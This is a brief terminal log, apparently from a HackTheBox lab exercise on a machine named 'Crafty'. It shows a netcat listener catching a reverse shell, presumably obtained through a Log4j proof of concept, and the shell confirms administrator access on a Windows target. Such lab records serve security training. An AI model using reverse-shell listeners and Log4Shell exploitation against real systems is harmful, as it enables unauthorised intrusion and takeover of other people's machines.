 ~/HTB/crafty/log4j-shell-poc main !1 ?1
rlwrap nc -lvnp 4446
listening on [any] 4446 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.197.176] 49684
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
crafty\administrator
C:\Windows\system32>